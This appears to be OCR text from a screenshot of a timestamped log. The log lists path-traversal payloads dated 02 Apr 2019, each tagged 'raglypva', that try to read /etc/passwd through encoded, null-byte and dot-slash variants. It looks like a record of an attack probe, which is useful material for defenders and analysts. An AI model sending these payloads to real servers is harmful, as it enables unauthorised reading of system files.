
02 Apr 2019 08:15:16
/etc/passwd
raglypva
02 Apr 2019 08:15:16
%2fetc%2fpasswd
raglypva
02 Apr 2019 08:15:17
/.././.././.././.././.././.././.././../etc/./passwd%00
raglypva
02 Apr 2019 08:15:17
../..//../..//../..//../..//../..//../..//../..//../..//etc/passwd
raglypva
02 Apr 2019 08:15:18
../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././etc/passwd